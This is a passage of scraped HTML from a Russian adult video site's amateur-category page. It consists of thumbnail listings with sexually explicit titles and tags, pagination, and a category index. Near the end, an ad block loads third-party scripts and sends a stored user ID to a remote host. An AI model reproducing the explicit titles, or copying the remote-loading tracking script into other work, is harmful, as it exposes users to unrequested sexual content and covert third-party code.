        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>87%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/lyubitelskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                          <a href="/hudye/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NDd9"
                 title="Худые"
              ><i class="icon icon-tag"></i>Худые</a>

                                          <a href="/russkoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NDh9"
                 title="Русское"
              ><i class="icon icon-tag"></i>Русское</a>

                                          <a href="/malenkie-siski/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NTF9"
                 title="Маленькие Сиськи"
              ><i class="icon icon-tag"></i>Маленькие Сиськи</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/17471-1737484257.html"
                  target="_blank"
         data-vw="eyJpZCI6MTc0NzEsImltYWdlSWQiOjE0MjQ5LCJpbkNhdGVnb3J5SWQiOjIwfQ=="
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/wG/1K/nyr/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/wG/1K/nyr/scr14.jpg?op=t16x9&width=480&c=1"
                 alt="3994"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>11 месяцев назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>10.3k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>6:04</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>72%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/vtroem/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6Mn0="
                 title="Втроем"
              ><i class="icon icon-tag"></i>Втроем</a>

                                          <a href="/domashnee/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                          <a href="/bryunetki/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MTB9"
                 title="Брюнетки"
              ><i class="icon icon-tag"></i>Брюнетки</a>

                                          <a href="/minet/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MTV9"
                 title="Минет"
              ><i class="icon icon-tag"></i>Минет</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/1173-1656754297.html"
                  target="_blank"
         data-vw="eyJpZCI6MTE3MywiaW1hZ2VJZCI6MTQ4OCwiaW5DYXRlZ29yeUlkIjoyMH0="
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/fG/Yi/aFz/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/fG/Yi/aFz/scr0.jpg?op=t16x9&width=480&c=1"
                 alt="Жостче! Давай, блядь, давай! Сука!"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>3 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>31k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>3:00</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>78%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/anal/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6OX0="
                 title="Анал"
              ><i class="icon icon-tag"></i>Анал</a>

                                          <a href="/lyubitelskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                          <a href="/v-masle/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6Mzl9"
                 title="В Масле"
              ><i class="icon icon-tag"></i>В Масле</a>

                                          <a href="/russkoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NDh9"
                 title="Русское"
              ><i class="icon icon-tag"></i>Русское</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/909-1673652325.html"
                  target="_blank"
         data-vw="eyJpZCI6OTA5LCJpbWFnZUlkIjozMjg3LCJpbkNhdGVnb3J5SWQiOjIwfQ=="
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/NJ/CL/Jxa/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/NJ/CL/Jxa/scr1.jpg?op=t16x9&width=480&c=1"
                 alt="Сосед вызвался починить телек. Но заработал он только после потрахушек"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>3 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>100.7k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>13:42</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>72%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/lyubitelskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                          <a href="/russkoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NDh9"
                 title="Русское"
              ><i class="icon icon-tag"></i>Русское</a>

                                          <a href="/hd/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6ODl9"
                 title="HD"
              ><i class="icon icon-tag"></i>HD</a>

                                          <a href="/razgovarivayut/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6OTR9"
                 title="Разговоры"
              ><i class="icon icon-tag"></i>Разговоры</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/6957-1670768722.html"
                  target="_blank"
         data-vw="eyJpZCI6Njk1NywiaW1hZ2VJZCI6NTkzMCwiaW5DYXRlZ29yeUlkIjoyMH0="
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/vL/NM/Lr3/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/vL/NM/Lr3/scr11.jpg?op=t16x9&width=480&c=1"
                 alt="Предложили попробовать анал. Согласилась. Хоть и было больно в первый раз, но ей понравилось!"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>3 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>193.6k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>15:57</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>72%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/vtroem/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6Mn0="
                 title="Втроем"
              ><i class="icon icon-tag"></i>Втроем</a>

                                          <a href="/mzhm/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6M30="
                 title="МЖМ"
              ><i class="icon icon-tag"></i>МЖМ</a>

                                          <a href="/anal/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6OX0="
                 title="Анал"
              ><i class="icon icon-tag"></i>Анал</a>

                                          <a href="/minet/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MTV9"
                 title="Минет"
              ><i class="icon icon-tag"></i>Минет</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/580-1672384378.html"
                  target="_blank"
         data-vw="eyJpZCI6NTgwLCJpbWFnZUlkIjo2NzA3LCJpbkNhdGVnb3J5SWQiOjIwfQ=="
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/rb/hq/Dov/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/rb/hq/Dov/scr17.jpg?op=t16x9&width=480&c=1"
                 alt="Жена балдеет, когда я трахаю её огурцом"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>3 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>8.4k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>5:06</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>68%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/zheny/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NH0="
                 title="Жены"
              ><i class="icon icon-tag"></i>Жены</a>

                                          <a href="/bryunetki/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MTB9"
                 title="Брюнетки"
              ><i class="icon icon-tag"></i>Брюнетки</a>

                                          <a href="/minet/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MTV9"
                 title="Минет"
              ><i class="icon icon-tag"></i>Минет</a>

                                          <a href="/lyubitelskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/11936-1660541369.html"
                  target="_blank"
         data-vw="eyJpZCI6MTE5MzYsImltYWdlSWQiOjQzMCwiaW5DYXRlZ29yeUlkIjoyMH0="
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/Nx/Fg/tL7/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/Nx/Fg/tL7/scr5.jpg?op=t16x9&width=480&c=1"
                 alt="Парни умело запикапили девушку и привели её домой для МЖМ ебли"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>3 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>40.6k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>16:00</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>72%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/vtroem/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6Mn0="
                 title="Втроем"
              ><i class="icon icon-tag"></i>Втроем</a>

                                          <a href="/mzhm/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6M30="
                 title="МЖМ"
              ><i class="icon icon-tag"></i>МЖМ</a>

                                          <a href="/lyubitelskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                          <a href="/naturalnye/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NDV9"
                 title="Натуральные"
              ><i class="icon icon-tag"></i>Натуральные</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/19979-1706423289.html"
                  target="_blank"
         data-vw="eyJpZCI6MTk5NzksImltYWdlSWQiOjkwMDEsImluQ2F0ZWdvcnlJZCI6MjB9"
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/Xm/G4/h26/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/Xm/G4/h26/scr17.jpg?op=t16x9&width=480&c=1"
                 alt="Русская девушка ничего не понимает в эротике"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>год назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>15.3k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>10:37</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>25%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/domashnee/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                          <a href="/lyubitelskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                          <a href="/molodye/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6Mjh9"
                 title="Молодые"
              ><i class="icon icon-tag"></i>Молодые</a>

                                          <a href="/russkoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NDh9"
                 title="Русское"
              ><i class="icon icon-tag"></i>Русское</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/848-1656495795.html"
                  target="_blank"
         data-vw="eyJpZCI6ODQ4LCJpbWFnZUlkIjo3NDcwLCJpbkNhdGVnb3J5SWQiOjIwfQ=="
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/R7/pP/Qet/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/R7/pP/Qet/scr7.jpg?op=t16x9&width=480&c=1"
                 alt="Моя любовница очень любит жесткий анал"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>3 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>39.5k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>9:33</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>84%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/anal/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6OX0="
                 title="Анал"
              ><i class="icon icon-tag"></i>Анал</a>

                                          <a href="/lyubitelskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                          <a href="/russkoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NDh9"
                 title="Русское"
              ><i class="icon icon-tag"></i>Русское</a>

                                          <a href="/konchil-v-zhopu/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6Nzl9"
                 title="Кончил в попу"
              ><i class="icon icon-tag"></i>Кончил в попу</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/16615-1673526667.html"
                  target="_blank"
         data-vw="eyJpZCI6MTY2MTUsImltYWdlSWQiOjY1MzQsImluQ2F0ZWdvcnlJZCI6MjB9"
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/mn/W-/sxF/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/mn/W-/sxF/scr0.jpg?op=t16x9&width=480&c=1"
                 alt="Куколд подложил свою жену под молодого парня"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>3 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>20k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>7:39</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>79%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/zheny/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NH0="
                 title="Жены"
              ><i class="icon icon-tag"></i>Жены</a>

                                          <a href="/domashnee/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                          <a href="/kukold/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6N30="
                 title="Куколды"
              ><i class="icon icon-tag"></i>Куколды</a>

                                          <a href="/anal/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6OX0="
                 title="Анал"
              ><i class="icon icon-tag"></i>Анал</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/19586-1698225966.html"
                  target="_blank"
         data-vw="eyJpZCI6MTk1ODYsImltYWdlSWQiOjg0NjQsImluQ2F0ZWdvcnlJZCI6MjB9"
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/Cz/sZ/g-L/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/Cz/sZ/g-L/scr7.jpg?op=t16x9&width=480&c=1"
                 alt="Парень ебет Русскую девушку, от первого лица, со стонами"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>2 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>40.5k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>8:45</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>80%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/domashnee/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                          <a href="/lyubitelskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                          <a href="/molodye/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6Mjh9"
                 title="Молодые"
              ><i class="icon icon-tag"></i>Молодые</a>

                                          <a href="/russkoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NDh9"
                 title="Русское"
              ><i class="icon icon-tag"></i>Русское</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/9476-1665797323.html"
                  target="_blank"
         data-vw="eyJpZCI6OTQ3NiwiaW1hZ2VJZCI6Mjc5MywiaW5DYXRlZ29yeUlkIjoyMH0="
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/im/bV/Vh7/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/im/bV/Vh7/scr10.jpg?op=t16x9&width=480&c=1"
                 alt="Частный секс русской пары в ванной комнате"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>3 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>27.3k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>26:08</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>70%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/rakom/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MX0="
                 title="Раком"
              ><i class="icon icon-tag"></i>Раком</a>

                                          <a href="/domashnee/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                          <a href="/minet/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MTV9"
                 title="Минет"
              ><i class="icon icon-tag"></i>Минет</a>

                                          <a href="/lyubitelskoe/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                        </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
		            href="/ex/6981-1677603395.html"
                  target="_blank"
         data-vw="eyJpZCI6Njk4MSwiaW1hZ2VJZCI6NjM1MSwiaW5DYXRlZ29yeUlkIjoyMH0="
      >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/EC/N7/NB4/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/EC/N7/NB4/scr1.jpg?op=t16x9&width=480&c=1"
                 alt="Красивая жена, расслабляет мужа, с помощью секса и минета "
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>2 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>166k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>17:21</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>73%</div>
      </div>
              <div class="thumb-tags">
                          <a href="/rakom/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MX0="
                 title="Раком"
              ><i class="icon icon-tag"></i>Раком</a>

                                          <a href="/zheny/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NH0="
                 title="Жены"
              ><i class="icon icon-tag"></i>Жены</a>

                                          <a href="/domashnee/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                          <a href="/blondinki/"
                 class="thumb-tags__tag"
                 data-vcw="eyJpZCI6MTN9"
                 title="Блондинки"
              ><i class="icon icon-tag"></i>Блондинки</a>

                        </div>
          </div>
  </div>
    </div>

    <nav class="thumbs-nav">
      <div class="thumbs-sort -bottom"><div class="thumbs-sort__item active"><a href="/lyubitelskoe/" class="thumbs-sort__link">Популярные</a></div>
<div class="thumbs-sort__item"><a href="/lyubitelskoe/new/" class="thumbs-sort__link">Новые</a></div></div>              <ul class="pagination -to-right"><li class="pagination__item delta0 active disabled"><span class="pagination__link">1</span></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/lyubitelskoe/2/" data-page="1">2</a></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/lyubitelskoe/3/" data-page="2">3</a></li>
<li class="pagination__item  delta2"><a class="pagination__link" href="/lyubitelskoe/4/" data-page="3">4</a></li>
<li class="pagination__item  delta2"><a class="pagination__link" href="/lyubitelskoe/5/" data-page="4">5</a></li>
<li class="pagination__item  delta3"><a class="pagination__link" href="/lyubitelskoe/6/" data-page="5">6</a></li>
<li class="pagination__item  delta3"><a class="pagination__link" href="/lyubitelskoe/7/" data-page="6">7</a></li>
<li class="pagination__item dots disabled"><span class="pagination__link">...</span></li>
<li class="pagination__item next"><a class="pagination__link" href="/lyubitelskoe/2/" data-page="1"> > </a></li></ul>          </nav>

    
<div style="padding: 0 10px 10px; margin: 10px 0; background: rgb(17, 17, 17); border: 1px solid rgb(60, 60, 60); text-align: center;">
    <div style="display: block; padding: 4px 0; color: rgb(152, 152, 152); font-size: 0.75rem; line-height: 1; text-align: left;">Реклама:</div>
    <script type='text/javascript' src='https://threewoodslose.com/services/?id=147673'></script>

<div id='eb5ef7d82d'></div>

<script type='text/javascript' data-cfasync='false'>
    let eb5ef7d82d_cnt = 0;
    let eb5ef7d82d_interval = setInterval(function(){
        if (typeof eb5ef7d82d_country !== 'undefined') {
            clearInterval(eb5ef7d82d_interval);
            (function(){
                var ud;
                try { ud = localStorage.getItem('eb5ef7d82d_uid'); } catch (e) { }
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.charset = 'utf-8';
                script.async = 'true';
                script.src = 'https://' + eb5ef7d82d_domain + '/' + eb5ef7d82d_path + '/' + eb5ef7d82d_file + '.js?24608&u=' + ud + '&a=' + Math.random();
                document.body.appendChild(script);
            })();
        } else {
            eb5ef7d82d_cnt += 1;
            if (eb5ef7d82d_cnt >= 60) {
                clearInterval(eb5ef7d82d_interval);
            }
        }
    }, 500);
</script></div>
  </main>

  <section class="page-section">
              <div class="page-desc">
        Сложно встретить такого человека, которому не нравилось бы любительское порно. Люди без каких-либо сексуальных комплексов с большим удовольствием трахаются и снимают любительское порно. В отличие, от стандартных студийных записей, здесь партнеры трахаются эмоционально, с приятными пронзительными стонами, которые заканчиваются оргазмом.      </div>
      </section>


<section class="section page-section">
  <h2 class="page-section__title">Категории А-Я</h2>

  <ol class="tag-group">
          <li class="tag-group__group">
        <h3 class="tag-group__header">#</h3>

                  
          <div class="tag-group__item">
            <a href="/60fps/"
               class="tag-link"
               title="60 фпс"
               data-vcw="eyJpZCI6MTA4fQ==">60 фпс</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">h</h3>

                  
          <div class="tag-group__item">
            <a href="/hd/"
               class="tag-link"
               title="HD"
               data-vcw="eyJpZCI6ODl9">HD</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">p</h3>

                  
          <div class="tag-group__item">
            <a href="/pmv-muzykalnoe/"
               class="tag-link"
               title="PMV (Музыкальное)"
               data-vcw="eyJpZCI6Mjg0fQ==">PMV (Музыкальное)</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/pov-ot-pervogo-litsa/"
               class="tag-link"
               title="POV - От Первого Лица"
               data-vcw="eyJpZCI6MTI2fQ==">POV - От Первого Лица</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">а</h3>

                  
          <div class="tag-group__item">
            <a href="/aziatki/"
               class="tag-link"
               title="Азиатки"
               data-vcw="eyJpZCI6NjZ9">Азиатки</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/amerikanskoe/"
               class="tag-link"
               title="Американское"
               data-vcw="eyJpZCI6MjAzfQ==">Американское</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/anal/"
               class="tag-link"
               title="Анал"
               data-vcw="eyJpZCI6OX0=">Анал</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/anal-s-molodymi/"
               class="tag-link"
               title="Анал Молодые"
               data-vcw="eyJpZCI6ODV9">Анал Молодые</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/anglichane/"
               class="tag-link"
               title="Англичане"
               data-vcw="eyJpZCI6MTE2fQ==">Англичане</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/anilingus/"
               class="tag-link"
               title="Анилингус"
               data-vcw="eyJpZCI6MTg3fQ==">Анилингус</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">б</h3>

                  
          <div class="tag-group__item">
            <a href="/babushka/"
               class="tag-link"
               title="Бабушка"
               data-vcw="eyJpZCI6OTZ9">Бабушка</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/na-balkone/"
               class="tag-link"
               title="Балкон"
               data-vcw="eyJpZCI6MjIwfQ==">Балкон</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-basseyne/"
               class="tag-link"
               title="Бассейн"
               data-vcw="eyJpZCI6MjI3fQ==">Бассейн</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/bbv/"
               class="tag-link"
               title="ББВ"
               data-vcw="eyJpZCI6MTEzfQ==">ББВ</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/bdsm/"
               class="tag-link"
               title="БДСМ"
               data-vcw="eyJpZCI6MjAyfQ==">БДСМ</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/v-bele/"
               class="tag-link"
               title="Бельё"
               data-vcw="eyJpZCI6MTkzfQ==">Бельё</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/beremennye/"
               class="tag-link"
               title="Беременные"
               data-vcw="eyJpZCI6MjQyfQ==">Беременные</a>
          </div>
                  
